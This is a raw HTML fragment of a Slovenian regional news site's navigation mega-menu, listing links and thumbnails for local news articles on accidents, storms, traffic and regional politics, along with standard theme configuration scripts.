                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a9b446cf54" data-td_block_id="td_uid_2_696a9b446cf54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a9b446cf54" data-td_block_id="td_uid_2_696a9b446cf54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696a9b446dd4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696a9b446dd4d" ><script>var block_td_uid_3_696a9b446dd4d = new tdBlock();
block_td_uid_3_696a9b446dd4d.id = "td_uid_3_696a9b446dd4d";
block_td_uid_3_696a9b446dd4d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696a9b446dd4d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a9b446dd4d_rand","tdc_css_class_style":"td_uid_3_696a9b446dd4d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696a9b446dd4d.td_column_number = "3";
block_td_uid_3_696a9b446dd4d.block_type = "td_block_mega_menu";
block_td_uid_3_696a9b446dd4d.post_count = "5";
block_td_uid_3_696a9b446dd4d.found_posts = "861";
block_td_uid_3_696a9b446dd4d.header_color = "";
block_td_uid_3_696a9b446dd4d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a9b446dd4d.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696a9b446dd4d);
</script><div id=td_uid_3_696a9b446dd4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a9b446dd4d" data-td_block_id="td_uid_3_696a9b446dd4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a9b446dd4d" data-td_block_id="td_uid_3_696a9b446dd4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696a9b446e6d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696a9b446e6d4" ><script>var block_td_uid_4_696a9b446e6d4 = new tdBlock();
block_td_uid_4_696a9b446e6d4.id = "td_uid_4_696a9b446e6d4";
block_td_uid_4_696a9b446e6d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696a9b446e6d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696a9b446e6d4_rand","tdc_css_class_style":"td_uid_4_696a9b446e6d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696a9b446e6d4.td_column_number = "3";
block_td_uid_4_696a9b446e6d4.block_type = "td_block_mega_menu";
block_td_uid_4_696a9b446e6d4.post_count = "5";
block_td_uid_4_696a9b446e6d4.found_posts = "767";
block_td_uid_4_696a9b446e6d4.header_color = "";
block_td_uid_4_696a9b446e6d4.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a9b446e6d4.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696a9b446e6d4);
</script><div id=td_uid_4_696a9b446e6d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1536x1047.jpg 1536w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-2048x1396.jpg 2048w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-616x420.jpg 616w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a9b446e6d4" data-td_block_id="td_uid_4_696a9b446e6d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a9b446e6d4" data-td_block_id="td_uid_4_696a9b446e6d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696a9b446f049_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696a9b446f049" ><script>var block_td_uid_5_696a9b446f049 = new tdBlock();
block_td_uid_5_696a9b446f049.id = "td_uid_5_696a9b446f049";
block_td_uid_5_696a9b446f049.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696a9b446f049_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696a9b446f049_rand","tdc_css_class_style":"td_uid_5_696a9b446f049_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696a9b446f049.td_column_number = "3";
block_td_uid_5_696a9b446f049.block_type = "td_block_mega_menu";
block_td_uid_5_696a9b446f049.post_count = "5";
block_td_uid_5_696a9b446f049.found_posts = "230";
block_td_uid_5_696a9b446f049.header_color = "";
block_td_uid_5_696a9b446f049.ajax_pagination_infinite_stop = "";
block_td_uid_5_696a9b446f049.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696a9b446f049);
</script><div id=td_uid_5_696a9b446f049 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696a9b446f049" data-td_block_id="td_uid_5_696a9b446f049"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696a9b446f049" data-td_block_id="td_uid_5_696a9b446f049"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
